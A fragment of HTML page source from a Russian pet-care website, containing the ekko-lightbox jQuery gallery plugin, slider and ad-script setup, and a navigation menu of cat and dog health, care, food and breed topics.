			$(this._config.doc.body).append('<div id="' + this._modalId + '" class="ekko-lightbox modal fade" tabindex="-1" tabindex="-1" role="dialog" aria-hidden="true">' + dialog + '</div>');

			this._$modal = $('#' + this._modalId, this._config.doc);
			this._$modalDialog = this._$modal.find('.modal-dialog').first();
			this._$modalContent = this._$modal.find('.modal-content').first();
			this._$modalBody = this._$modal.find('.modal-body').first();
			this._$modalHeader = this._$modal.find('.modal-header').first();
			this._$modalFooter = this._$modal.find('.modal-footer').first();

			this._$lightboxContainer = this._$modalBody.find('.ekko-lightbox-container').first();
			this._$lightboxBodyOne = this._$lightboxContainer.find('> div:first-child').first();
			this._$lightboxBodyTwo = this._$lightboxContainer.find('> div:last-child').first();

			this._border = this._calculateBorders();
			this._padding = this._calculatePadding();

			this._galleryName = this._$element.data('gallery');
			if (this._galleryName) {
				this._$galleryItems = $(document.body).find('*[data-gallery="' + this._galleryName + '"]');
				this._galleryIndex = this._$galleryItems.index(this._$element);
				$(document).on('keydown.ekkoLightbox', this._navigationalBinder.bind(this));

				// add the directional arrows to the modal
				if (this._config.showArrows && this._$galleryItems.length > 1) {
					this._$lightboxContainer.append('<div class="ekko-lightbox-nav-overlay"><a href="#">' + this._config.leftArrow + '</a><a href="#">' + this._config.rightArrow + '</a></div>');
					this._$modalArrows = this._$lightboxContainer.find('div.ekko-lightbox-nav-overlay').first();
					this._$lightboxContainer.on('click', 'a:first-child', function (event) {
						event.preventDefault();
						return _this.navigateLeft();
					});
					this._$lightboxContainer.on('click', 'a:last-child', function (event) {
						event.preventDefault();
						return _this.navigateRight();
					});
					this.updateNavigation();
				}
			}

			this._$modal.on('show.bs.modal', this._config.onShow.bind(this)).on('shown.bs.modal', function () {
				_this._toggleLoading(true);
				_this._handle();
				return _this._config.onShown.call(_this);
			}).on('hide.bs.modal', this._config.onHide.bind(this)).on('hidden.bs.modal', function () {
				if (_this._galleryName) {
					$(document).off('keydown.ekkoLightbox');
					$(window).off('resize.ekkoLightbox');
				}
				_this._$modal.remove();
				return _this._config.onHidden.call(_this);
			}).modal(this._config);

			$(window).on('resize.ekkoLightbox', function () {
				_this._resize(_this._wantedWidth, _this._wantedHeight);
			});
			this._$lightboxContainer.on('touchstart', function () {
				_this._touchstartX = event.changedTouches[0].screenX;
			}).on('touchend', function () {
				_this._touchendX = event.changedTouches[0].screenX;
				_this._swipeGesure();
			});
		}

		_createClass(Lightbox, [{
			key: 'element',
			value: function element() {
				return this._$element;
			}
		}, {
			key: 'modal',
			value: function modal() {
				return this._$modal;
			}
		}, {
			key: 'navigateTo',
			value: function navigateTo(index) {

				if (index < 0 || index > this._$galleryItems.length - 1) return this;

				this._galleryIndex = index;

				this.updateNavigation();

				this._$element = $(this._$galleryItems.get(this._galleryIndex));
				this._handle();
			}
		}, {
			key: 'navigateLeft',
			value: function navigateLeft() {

				if (!this._$galleryItems) return;

				if (this._$galleryItems.length === 1) return;

				if (this._galleryIndex === 0) {
					if (this._config.wrapping) this._galleryIndex = this._$galleryItems.length - 1;else return;
				} else //circular
					this._galleryIndex--;

				this._config.onNavigate.call(this, 'left', this._galleryIndex);
				return this.navigateTo(this._galleryIndex);
			}
		}, {
			key: 'navigateRight',
			value: function navigateRight() {

				if (!this._$galleryItems) return;

				if (this._$galleryItems.length === 1) return;

				if (this._galleryIndex === this._$galleryItems.length - 1) {
					if (this._config.wrapping) this._galleryIndex = 0;else return;
				} else //circular
					this._galleryIndex++;

				this._config.onNavigate.call(this, 'right', this._galleryIndex);
				return this.navigateTo(this._galleryIndex);
			}
		}, {
			key: 'updateNavigation',
			value: function updateNavigation() {
				if (!this._config.wrapping) {
					var $nav = this._$lightboxContainer.find('div.ekko-lightbox-nav-overlay');
					if (this._galleryIndex === 0) $nav.find('a:first-child').addClass('disabled');else $nav.find('a:first-child').removeClass('disabled');

					if (this._galleryIndex === this._$galleryItems.length - 1) $nav.find('a:last-child').addClass('disabled');else $nav.find('a:last-child').removeClass('disabled');
				}
			}
		}, {
			key: 'close',
			value: function close() {
				return this._$modal.modal('hide');
			}

			// helper private methods
		}, {
			key: '_navigationalBinder',
			value: function _navigationalBinder(event) {
				event = event || window.event;
				if (event.keyCode === 39) return this.navigateRight();
				if (event.keyCode === 37) return this.navigateLeft();
			}

			// type detection private methods
		}, {
			key: '_detectRemoteType',
			value: function _detectRemoteType(src, type) {

				type = type || false;

				if (!type && this._isImage(src)) type = 'image';
				if (!type && this._getYoutubeId(src)) type = 'youtube';
				if (!type && this._getVimeoId(src)) type = 'vimeo';
				if (!type && this._getInstagramId(src)) type = 'instagram';

				if (!type || ['image', 'youtube', 'vimeo', 'instagram', 'video', 'url'].indexOf(type) < 0) type = 'url';

				return type;
			}
		}, {
			key: '_isImage',
			value: function _isImage(string) {
				return string && string.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i);
			}
		}, {
			key: '_containerToUse',
			value: function _containerToUse() {
				var _this2 = this;

				// if currently showing an image, fade it out and remove
				var $toUse = this._$lightboxBodyTwo;
				var $current = this._$lightboxBodyOne;

				if (this._$lightboxBodyTwo.hasClass('in')) {
					$toUse = this._$lightboxBodyOne;
					$current = this._$lightboxBodyTwo;
				}

				$current.removeClass('in show');
				setTimeout(function () {
					if (!_this2._$lightboxBodyTwo.hasClass('in')) _this2._$lightboxBodyTwo.empty();
					if (!_this2._$lightboxBodyOne.hasClass('in')) _this2._$lightboxBodyOne.empty();
				}, 500);

				$toUse.addClass('in show');
				return $toUse;
			}
		}, {
			key: '_handle',
			value: function _handle() {

				var $toUse = this._containerToUse();
				this._updateTitleAndFooter();

				var currentRemote = this._$element.attr('data-remote') || this._$element.attr('href');
				var currentType = this._detectRemoteType(currentRemote, this._$element.attr('data-type') || false);

				if (['image', 'youtube', 'vimeo', 'instagram', 'video', 'url'].indexOf(currentType) < 0) return this._error(this._config.strings.type);

				switch (currentType) {
					case 'image':
						this._preloadImage(currentRemote, $toUse);
						this._preloadImageByIndex(this._galleryIndex, 3);
						break;
					case 'youtube':
						this._showYoutubeVideo(currentRemote, $toUse);
						break;
					case 'vimeo':
						this._showVimeoVideo(this._getVimeoId(currentRemote), $toUse);
						break;
					case 'instagram':
						this._showInstagramVideo(this._getInstagramId(currentRemote), $toUse);
						break;
					case 'video':
						this._showHtml5Video(currentRemote, $toUse);
						break;
					default:
						// url
						this._loadRemoteContent(currentRemote, $toUse);
						break;
				}

				return this;
			}
		}, {
			key: '_getYoutubeId',
			value: function _getYoutubeId(string) {
				if (!string) return false;
				var matches = string.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/);
				return matches && matches[2].length === 11 ? matches[2] : false;
			}
		}, {
			key: '_getVimeoId',
			value: function _getVimeoId(string) {
				return string && string.indexOf('vimeo') > 0 ? string : false;
			}
		}, {
			key: '_getInstagramId',
			value: function _getInstagramId(string) {
				return string && string.indexOf('instagram') > 0 ? string : false;
			}

			// layout private methods
		}, {
			key: '_toggleLoading',
			value: function _toggleLoading(show) {
				show = show || false;
				if (show) {
					this._$modalDialog.css('display', 'none');
					this._$modal.removeClass('in show');
					$('.modal-backdrop').append(this._config.loadingMessage);
				} else {
					this._$modalDialog.css('display', 'block');
					this._$modal.addClass('in show');
					$('.modal-backdrop').find('.ekko-lightbox-loader').remove();
				}
				return this;
			}
		}, {
			key: '_calculateBorders',
			value: function _calculateBorders() {
				return {
					top: this._totalCssByAttribute('border-top-width'),
					right: this._totalCssByAttribute('border-right-width'),
					bottom: this._totalCssByAttribute('border-bottom-width'),
					left: this._totalCssByAttribute('border-left-width')
				};
			}
		}, {
			key: '_calculatePadding',
			value: function _calculatePadding() {
				return {
					top: this._totalCssByAttribute('padding-top'),
					right: this._totalCssByAttribute('padding-right'),
					bottom: this._totalCssByAttribute('padding-bottom'),
					left: this._totalCssByAttribute('padding-left')
				};
			}
		}, {
			key: '_totalCssByAttribute',
			value: function _totalCssByAttribute(attribute) {
				return parseInt(this._$modalDialog.css(attribute), 10) + parseInt(this._$modalContent.css(attribute), 10) + parseInt(this._$modalBody.css(attribute), 10);
			}
		}, {
			key: '_updateTitleAndFooter',
			value: function _updateTitleAndFooter() {
				var title = this._$element.data('title') || "";
				var caption = this._$element.data('footer') || "";

				this._titleIsShown = false;
				if (title || this._config.alwaysShowClose) {
					this._titleIsShown = true;
					this._$modalHeader.css('display', '').find('.modal-title').html(title || "&nbsp;");
				} else this._$modalHeader.css('display', 'none');

				this._footerIsShown = false;
				if (caption) {
					this._footerIsShown = true;
					this._$modalFooter.css('display', '').html(caption);
				} else this._$modalFooter.css('display', 'none');

				return this;
			}
		}, {
			key: '_showYoutubeVideo',
			value: function _showYoutubeVideo(remote, $containerForElement) {
				var id = this._getYoutubeId(remote);
				var query = remote.indexOf('&') > 0 ? remote.substr(remote.indexOf('&')) : '';
				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || width / (560 / 315);
				return this._showVideoIframe('//www.youtube.com/embed/' + id + '?badge=0&autoplay=1&html5=1' + query, width, height, $containerForElement);
			}
		}, {
			key: '_showVimeoVideo',
			value: function _showVimeoVideo(id, $containerForElement) {
				var width = this._$element.data('width') || 500;
				var height = this._$element.data('height') || width / (560 / 315);
				return this._showVideoIframe(id + '?autoplay=1', width, height, $containerForElement);
			}
		}, {
			key: '_showInstagramVideo',
			value: function _showInstagramVideo(id, $containerForElement) {
				// instagram load their content into iframe's so this can be put straight into the element
				var width = this._$element.data('width') || 612;
				var height = width + 80;
				id = id.substr(-1) !== '/' ? id + '/' : id; // ensure id has trailing slash
				$containerForElement.html('<iframe width="' + width + '" height="' + height + '" src="' + id + 'embed/" frameborder="0" allowfullscreen></iframe>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) //hide the arrows when showing video
					this._$modalArrows.css('display', 'none');
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_showVideoIframe',
			value: function _showVideoIframe(url, width, height, $containerForElement) {
				// should be used for videos only. for remote content use loadRemoteContent (data-type=url)
				height = height || width; // default to square
				$containerForElement.html('<div class="embed-responsive embed-responsive-16by9"><iframe width="' + width + '" height="' + height + '" src="' + url + '" frameborder="0" allowfullscreen class="embed-responsive-item"></iframe></div>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) this._$modalArrows.css('display', 'none'); //hide the arrows when showing video
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_showHtml5Video',
			value: function _showHtml5Video(url, $containerForElement) {
				// should be used for videos only. for remote content use loadRemoteContent (data-type=url)
				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || width / (560 / 315);
				$containerForElement.html('<div class="embed-responsive embed-responsive-16by9"><video width="' + width + '" height="' + height + '" src="' + url + '" preload="auto" autoplay controls class="embed-responsive-item"></video></div>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) this._$modalArrows.css('display', 'none'); //hide the arrows when showing video
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_loadRemoteContent',
			value: function _loadRemoteContent(url, $containerForElement) {
				var _this3 = this;

				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || 560;

				var disableExternalCheck = this._$element.data('disableExternalCheck') || false;
				this._toggleLoading(false);

				// external urls are loading into an iframe
				// local ajax can be loaded into the container itself
				if (!disableExternalCheck && !this._isExternal(url)) {
					$containerForElement.load(url, $.proxy(function () {
						return _this3._$element.trigger('loaded.bs.modal');l;
					}));
				} else {
					$containerForElement.html('<iframe src="' + url + '" frameborder="0" allowfullscreen></iframe>');
					this._config.onContentLoaded.call(this);
				}

				if (this._$modalArrows) //hide the arrows when remote content
					this._$modalArrows.css('display', 'none');

				this._resize(width, height);
				return this;
			}
		}, {
			key: '_isExternal',
			value: function _isExternal(url) {
				var match = url.match(/^([^:\/?#]+:)?(?:\/\/([^\/?#]*))?([^?#]+)?(\?[^#]*)?(#.*)?/);
				if (typeof match[1] === "string" && match[1].length > 0 && match[1].toLowerCase() !== location.protocol) return true;

				if (typeof match[2] === "string" && match[2].length > 0 && match[2].replace(new RegExp(':(' + ({
					"http:": 80,
					"https:": 443
				})[location.protocol] + ')?$'), "") !== location.host) return true;

				return false;
			}
		}, {
			key: '_error',
			value: function _error(message) {
				console.error(message);
				this._containerToUse().html(message);
				this._resize(300, 300);
				return this;
			}
		}, {
			key: '_preloadImageByIndex',
			value: function _preloadImageByIndex(startIndex, numberOfTimes) {

				if (!this._$galleryItems) return;

				var next = $(this._$galleryItems.get(startIndex), false);
				if (typeof next == 'undefined') return;

				var src = next.attr('data-remote') || next.attr('href');
				if (next.attr('data-type') === 'image' || this._isImage(src)) this._preloadImage(src, false);

				if (numberOfTimes > 0) return this._preloadImageByIndex(startIndex + 1, numberOfTimes - 1);
			}
		}, {
			key: '_preloadImage',
			value: function _preloadImage(src, $containerForImage) {
				var _this4 = this;

				$containerForImage = $containerForImage || false;

				var img = new Image();
				if ($containerForImage) {
					(function () {

						// if loading takes > 200ms show a loader
						var loadingTimeout = setTimeout(function () {
							$containerForImage.append(_this4._config.loadingMessage);
						}, 200);

						img.onload = function () {
							if (loadingTimeout) clearTimeout(loadingTimeout);
							loadingTimeout = null;
							var image = $('<img />');
							image.attr('src', img.src);
							image.addClass('img-fluid');

							// backward compatibility for bootstrap v3
							image.css('width', '100%');

							$containerForImage.html(image);
							if (_this4._$modalArrows) _this4._$modalArrows.css('display', ''); // remove display to default to css property

							_this4._resize(img.width, img.height);
							_this4._toggleLoading(false);
							return _this4._config.onContentLoaded.call(_this4);
						};
						img.onerror = function () {
							_this4._toggleLoading(false);
							return _this4._error(_this4._config.strings.fail + ('  ' + src));
						};
					})();
				}

				img.src = src;
				return img;
			}
		}, {
			key: '_swipeGesure',
			value: function _swipeGesure() {
				if (this._touchendX < this._touchstartX) {
					return this.navigateRight();
				}
				if (this._touchendX > this._touchstartX) {
					return this.navigateLeft();
				}
			}
		}, {
			key: '_resize',
			value: function _resize(width, height) {

				height = height || width;
				this._wantedWidth = width;
				this._wantedHeight = height;

				var imageAspecRatio = width / height;

				// if width > the available space, scale down the expected width and height
				var widthBorderAndPadding = this._padding.left + this._padding.right + this._border.left + this._border.right;

				// force 10px margin if window size > 575px
				var addMargin = this._config.doc.body.clientWidth > 575 ? 20 : 0;
				var discountMargin = this._config.doc.body.clientWidth > 575 ? 0 : 20;

				var maxWidth = Math.min(width + widthBorderAndPadding, this._config.doc.body.clientWidth - addMargin, this._config.maxWidth);

				if (width + widthBorderAndPadding > maxWidth) {
					height = (maxWidth - widthBorderAndPadding - discountMargin) / imageAspecRatio;
					width = maxWidth;
				} else width = width + widthBorderAndPadding;

				var headerHeight = 0,
				    footerHeight = 0;

				// as the resize is performed the modal is show, the calculate might fail
				// if so, default to the default sizes
				if (this._footerIsShown) footerHeight = this._$modalFooter.outerHeight(true) || 55;

				if (this._titleIsShown) headerHeight = this._$modalHeader.outerHeight(true) || 67;

				var borderPadding = this._padding.top + this._padding.bottom + this._border.bottom + this._border.top;

				//calculated each time as resizing the window can cause them to change due to Bootstraps fluid margins
				var margins = parseFloat(this._$modalDialog.css('margin-top')) + parseFloat(this._$modalDialog.css('margin-bottom'));

				var maxHeight = Math.min(height, $(window).height() - borderPadding - margins - headerHeight - footerHeight, this._config.maxHeight - borderPadding - headerHeight - footerHeight);

				if (height > maxHeight) {
					// if height > the available height, scale down the width
					width = Math.ceil(maxHeight * imageAspecRatio) + widthBorderAndPadding;
				}

				this._$lightboxContainer.css('height', maxHeight);
				this._$modalDialog.css('flex', 1).css('maxWidth', width);

				var modal = this._$modal.data('bs.modal');
				if (modal) {
					// v4 method is mistakenly protected
					try {
						modal._handleUpdate();
					} catch (Exception) {
						modal.handleUpdate();
					}
				}
				return this;
			}
		}], [{
			key: '_jQueryInterface',
			value: function _jQueryInterface(config) {
				var _this5 = this;

				config = config || {};
				return this.each(function () {
					var $this = $(_this5);
					var _config = $.extend({}, Lightbox.Default, $this.data(), typeof config === 'object' && config);

					new Lightbox(_this5, _config);
				});
			}
		}]);

		return Lightbox;
	})();

	$.fn[NAME] = Lightbox._jQueryInterface;
	$.fn[NAME].Constructor = Lightbox;
	$.fn[NAME].noConflict = function () {
		$.fn[NAME] = JQUERY_NO_CONFLICT;
		return Lightbox._jQueryInterface;
	};

	return Lightbox;
});
//# sourceMappingURL=ekko-lightbox.js.map


}






});

 </script>
 <!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>-->
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBhc3luYyBzcmM9Imh0dHBzOi8vYWZsdC5tYXJrZXQueWFuZGV4LnJ1L3dpZGdldC9zY3JpcHQvYXBpIiB0eXBlPSJ0ZXh0L2phdmFzY3JpcHQiPjwvc2NyaXB0Pg=="/>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBhc3luYyBzcmM9Ii8vcGFnZWFkMi5nb29nbGVzeW5kaWNhdGlvbi5jb20vcGFnZWFkL2pzL2Fkc2J5Z29vZ2xlLmpzIj48L3NjcmlwdD4="/>
<script  src="https://usatiki.ru/wp-content/themes/usatiki_template/js/lightslider.js"></script>
 <script>
jQuery(document).ready(function($) {
            $('.image-gallery').lightSlider({
                gallery:true,
                item:1,
                thumbItem:4,
                slideMargin: 0,
                speed:500,
                auto:false,
                loop:true,
                onSliderLoad: function() {
                    $('.image-gallery').removeClass('cS-hidden');
                }
            });
});
 </script>


</head>

<body class="advert-template-default single single-advert postid-30489 sp-easy-accordion-enabled group-blog">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script>
<img width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 98vw; height: 99vh; max-width: 98vw; max-height: 99vh;"  src="[data-uri]">

<span class="Checkusatiki.ru"></span>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T73QVXZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="hostcheck"></div>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
   
<header id="masthead" class="site-header navbar-static-top navbar-dark" role="banner">
<div class="container">
	<nav class="navbar navbar-expand-xl p-0">


<button class="navbar-toggler  d-block d-lg-none" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>




		<div class="navbar-brand">

			<a href="/" class="logo">
			<img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png"></noscript></noscript><span class="sitename">усатики<span class="badge badge-primary">ru</span></span><span class="slogan d-none d-lg-block">Для тех, кто любит своих усатиков</span>

			</a>		</div>



 <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
<div class="d-block d-lg-none menu_mobile">
<ul class="menu_mobile" style="margin-top:0 !important;padding-bottom:0 !important;">
<li><a href="/lichnyj-kabinet" class="">
 разместить объявление</a></li>

</ul>

<ul id="accordion-mobiletop" class="menu_mobile"><li id="menu-item-65205" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-koshek/">Здоровье кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65205" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65205" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65205"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65205" id="labelid-menu-item-dropdown-65205" data-parent="#accordion-mobiletop">
	<li id="menu-item-65206" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-glaz-u-koshek/">Болезни глаз</a></a></li>
	<li id="menu-item-65207" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-zhkt-u-koshek/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65208" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-mochepolovoj-sistemy-u-koshek/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65209" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-oda-u-koshek/">Болезни ОДА у кошек</a></a></li>
	<li id="menu-item-65210" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-organov-dyhaniia-u-koshek/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65211" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-serdtsa-u-koshek/">Болезни сердца</a></a></li>
	<li id="menu-item-65212" ><a href="https://usatiki.ru/bolezni-koshek/zabolevaniya-nervnoj-sistemy-u-koshek/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65213" ><a href="https://usatiki.ru/bolezni-koshek/infektsionnye-bolezni-u-koshek/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65214" ><a href="https://usatiki.ru/bolezni-koshek/kozhnye-zabolevaniya-u-koshek/">Кожные заболевания</a></a></li>
	<li id="menu-item-65215" ><a href="https://usatiki.ru/bolezni-koshek/prochie-bolezni-u-koshek/">Прочие болезни</a></a></li>
	<li id="menu-item-65216" ><a href="https://usatiki.ru/bolezni-koshek/diagnostika-u-koshek/">Диагностика у кошек</a></a></li>
	<li id="menu-item-65217" ><a href="https://usatiki.ru/bolezni-koshek/preparaty-dlya-koshek/">Препараты для кошек</a></a></li>
	<li id="menu-item-65218" ><a href="https://usatiki.ru/bolezni-koshek/rody-koshek/">Роды кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65219" ><a href="https://usatiki.ru/vospitanie-koshek/">Воспитание кошек</a></a></li>
<li id="menu-item-65220" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-koshkoj/">Уход за кошкой</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65220" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65220" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65220"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65220" id="labelid-menu-item-dropdown-65220" data-parent="#accordion-mobiletop">
	<li id="menu-item-65221" ><a href="https://usatiki.ru/uhod-za-koshkoj/aksessuary-dlya-uhoda-za-koshkoj/">Аксессуары для ухода за кошкой</a></a></li>
	<li id="menu-item-65222" ><a href="https://usatiki.ru/uhod-za-koshkoj/gigiena-koshek/">Гигиена</a></a></li>
	<li id="menu-item-65223" ><a href="https://usatiki.ru/uhod-za-koshkoj/uhod-za-sherstyu-koshek/">Уход за шерстью</a></a></li>
</ul>
</li>
<li id="menu-item-65224" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-koshek/">Корма для кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65224" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65224" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65224"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65224" id="labelid-menu-item-dropdown-65224" data-parent="#accordion-mobiletop">
	<li id="menu-item-65225" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-premium-klassa-dlya-koshek/">Корма премиум класса</a></a></li>
	<li id="menu-item-65226" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-super-premium-klassa-dlya-koshek/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65227" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-holistik-klassa-dlya-koshek/">Корма холистик класса</a></a></li>
	<li id="menu-item-65228" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-ekonom-klassa-dlya-koshek/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65229" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-koshek/">Питание кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65229" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65229" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65229"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65229" id="labelid-menu-item-dropdown-65229" data-parent="#accordion-mobiletop">
	<li id="menu-item-65230" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-kotyat/">Кормление котят</a></a></li>
	<li id="menu-item-65231" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-koshek/">Кормление кошек</a></a></li>
	<li id="menu-item-65232" ><a href="https://usatiki.ru/pitanie-koshek/dieticheskoe-i-lechebnoe-kormlenie-koshek/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65233" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-koshek/">Породы кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65233" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65233" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65233"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65233" id="labelid-menu-item-dropdown-65233" data-parent="#accordion-mobiletop">
	<li id="menu-item-65234" ><a href="https://usatiki.ru/porody-koshek/aziatskie-porody-koshek/">Азиатские</a></a></li>
	<li id="menu-item-65235" ><a href="https://usatiki.ru/porody-koshek/afrikanskie-porody-koshek/">Африканские</a></a></li>
	<li id="menu-item-65236" ><a href="https://usatiki.ru/porody-koshek/amerikanskie-porody-koshek/">Американские</a></a></li>
	<li id="menu-item-65237" ><a href="https://usatiki.ru/porody-koshek/koshki-bez-hvosta-bobteily/">Бобтейлы</a></a></li>
	<li id="menu-item-65238" ><a href="https://usatiki.ru/porody-koshek/evropejskie-porody-koshek/">Европейские</a></a></li>
	<li id="menu-item-65239" ><a href="https://usatiki.ru/porody-koshek/korotkosherstnye-porody-koshek/">Короткошерстные</a></a></li>
	<li id="menu-item-65240" ><a href="https://usatiki.ru/porody-koshek/koshki-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65241" ><a href="https://usatiki.ru/porody-koshek/lysye-porody-koshek/">Лысые</a></a></li>
	<li id="menu-item-65242" ><a href="https://usatiki.ru/porody-koshek/russkie-porody-koshek/">Русские</a></a></li>
	<li id="menu-item-65243" ><a href="https://usatiki.ru/porody-koshek/dlinnosherstnye-porody-koshek/">Длинношерстные</a></a></li>
	<li id="menu-item-65244" ><a href="https://usatiki.ru/porody-koshek/rejting-porod-koshek/">Рейтинги пород кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65246" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-sobak/">Здоровье собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65246" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65246" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65246"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65246" id="labelid-menu-item-dropdown-65246" data-parent="#accordion-mobiletop">
	<li id="menu-item-65247" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-glaz-u-sobak/">Болезни глаз</a></a></li>
	<li id="menu-item-65248" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-zhkt-u-sobak/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65249" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-mochepolovoj-sistemy-u-sobak/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65250" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-oda-u-sobak/">Болезни ОДА у собак</a></a></li>
	<li id="menu-item-65251" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-rganov-dyhaniia-u-sobak/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65252" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-serdtsa-u-sobak/">Болезни сердца</a></a></li>
	<li id="menu-item-65253" ><a href="https://usatiki.ru/bolezni-sobak/zabolevaniya-nervnoj-sistemy-u-sobak/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65254" ><a href="https://usatiki.ru/bolezni-sobak/infektsionnye-bolezni-u-sobak/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65255" ><a href="https://usatiki.ru/bolezni-sobak/kozhnye-zabolevaniya-u-sobak/">Кожные заболевания</a></a></li>
	<li id="menu-item-65256" ><a href="https://usatiki.ru/bolezni-sobak/prochie-bolezni-u-sobak/">Прочие болезни</a></a></li>
	<li id="menu-item-65257" ><a href="https://usatiki.ru/bolezni-sobak/diagnostika-u-sobak/">Диагностика у собак</a></a></li>
	<li id="menu-item-65258" ><a href="https://usatiki.ru/bolezni-sobak/preparaty-dlya-sobak/">Препараты для собак</a></a></li>
	<li id="menu-item-65259" ><a href="https://usatiki.ru/bolezni-sobak/rody-sobak/">Роды собак</a></a></li>
</ul>
</li>
